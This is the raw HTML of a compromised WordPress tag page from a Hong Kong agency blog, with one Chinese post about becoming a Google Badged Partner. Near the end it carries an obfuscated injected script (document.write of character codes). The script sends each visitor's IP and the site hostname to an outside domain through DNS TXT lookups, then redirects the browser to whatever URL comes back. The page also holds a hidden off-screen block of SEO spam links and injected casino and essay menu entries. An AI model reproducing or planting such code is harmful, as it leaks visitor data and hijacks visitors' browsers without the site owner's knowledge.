<symbol id=si-house viewBox="0 0 547.596 547.596">
<g>
<path d="M540.76,254.788L294.506,38.216c-11.475-10.098-30.064-10.098-41.386,0L6.943,254.788
c-11.475,10.098-8.415,18.284,6.885,18.284h75.964v221.773c0,12.087,9.945,22.108,22.108,22.108h92.947V371.067
c0-12.087,9.945-22.108,22.109-22.108h93.865c12.239,0,22.108,9.792,22.108,22.108v145.886h92.947
c12.24,0,22.108-9.945,22.108-22.108v-221.85h75.965C549.021,272.995,552.081,264.886,540.76,254.788z"/>
</g>
</symbol>
<symbol id=si-clock viewBox="0 0 97.16 97.16">
<g>
<g>
<path d="M48.58,0C21.793,0,0,21.793,0,48.58s21.793,48.58,48.58,48.58s48.58-21.793,48.58-48.58S75.367,0,48.58,0z M48.58,86.823
c-21.087,0-38.244-17.155-38.244-38.243S27.493,10.337,48.58,10.337S86.824,27.492,86.824,48.58S69.667,86.823,48.58,86.823z"/>
<path d="M73.898,47.08H52.066V20.83c0-2.209-1.791-4-4-4c-2.209,0-4,1.791-4,4v30.25c0,2.209,1.791,4,4,4h25.832
c2.209,0,4-1.791,4-4S76.107,47.08,73.898,47.08z"/>
</g>
</g>
</symbol>
<symbol id=si-homephone viewBox="0 0 557.212 557.211">
<g>
<g>
<g>
<path d="M53.566,177.725h75.576c15.961,0,28.911-12.948,28.911-28.927c0-11.55,9.351-20.902,20.9-20.902h199.346
c11.53,0,20.884,9.352,20.884,20.902c0,15.979,12.948,28.927,28.926,28.927h75.56c15.979,0,28.93-12.948,28.93-28.927V92.524
c0-45.235-36.665-81.897-81.896-81.897H106.533c-45.233,0-81.896,36.663-81.896,81.897v56.273
C24.639,164.776,37.587,177.725,53.566,177.725z"/>
<path d="M554.965,471.605l-36.754-129.198c-16.779-58.999-67.894-100.637-127.876-106.847v-34.3
c0-21.753-17.632-39.389-39.386-39.389c-21.773,0-39.403,17.636-39.403,39.389v33.05h-65.881v-33.033
c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-bf96ed93e290e19e64de1387-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-bf96ed93e290e19e64de1387-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 " style=background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/Google-Partner.png)><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;中小企業市場推廣基金&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;中小企業市場推廣基金&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-img>
<a href=https://blog.creativeworks.com.hk/2017/04/06/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%88%90%e7%82%ba-google-badged-partner/><img width=634 height=238 src=https://blog.creativeworks.com.hk/wp-content/uploads/2017/04/Google-Partner.png alt="Google Partner Creativeworks"></a><div class=blog-date><p class=month>4 月</p><p class=date>06</p></div></div><div class=blog-post-info><div class=blog-post-title><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2017/04/06/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%88%90%e7%82%ba-google-badged-partner/>造作工房成為 Google Badged Partner
</a></div></div><div class=blog_post_desc><div class=entry-content>我們最終亦成為 Google Badged Partner 了 ^^"在這 Google 鏈結可以找到我們：我們做了 Google Badged Partner，又關你何事呢？去年香港貿發局與Google聯手支持中小企 ，推新計劃助企業拓展環球業務：「合資格的供應商參與香港貿發局及 Google 攜手推出的網上推廣方案，可向政府提供的「中小企業市場推廣基金」（www.smefund.tid.gov.hk）申請高達相等於推廣費一半的資助。去年九月，香港特區政府工業貿易署更將「中小企業市場推廣基金」的適用範圍，擴展至包括針對海外市場的數碼推廣活動。」身為 Google Badged Partner，就可以加有效幫助你利用中小企業市場推廣基金做好數碼推廣活動啦 <a href=https://blog.creativeworks.com.hk/2017/04/06/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%88%90%e7%82%ba-google-badged-partner/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/google/ rel=tag>Google</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2017/04/06/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf%e6%88%90%e7%82%ba-google-badged-partner/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=1901 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/creativeworks-group-limited/ rel=tag>Creativeworks Group Limited</a>, <a href=https://blog.creativeworks.com.hk/tag/google/ rel=tag>Google</a>, <a href=https://blog.creativeworks.com.hk/tag/google-badged-partner/ rel=tag>Google Badged Partner</a>, <a href=https://blog.creativeworks.com.hk/tag/google-partner/ rel=tag>Google Partner</a>, <a href=https://blog.creativeworks.com.hk/tag/%e4%b8%ad%e5%b0%8f%e4%bc%81%e6%a5%ad%e5%b8%82%e5%a0%b4%e6%8e%a8%e5%bb%a3%e5%9f%ba%e9%87%91/ rel=tag>中小企業市場推廣基金</a>, <a href=https://blog.creativeworks.com.hk/tag/%e6%95%b8%e7%a2%bc%e6%8e%a8%e5%bb%a3/ rel=tag>數碼推廣</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%80%a0%e4%bd%9c%e5%b7%a5%e6%88%bf/ rel=tag>造作工房</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%a6%99%e6%b8%af%e8%b2%bf%e7%99%bc%e5%b1%80/ rel=tag>香港貿發局</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="bf96ed93e290e19e64de1387-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="bf96ed93e290e19e64de1387-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script id=contact-form-7-js-extra type="bf96ed93e290e19e64de1387-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="bf96ed93e290e19e64de1387-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js 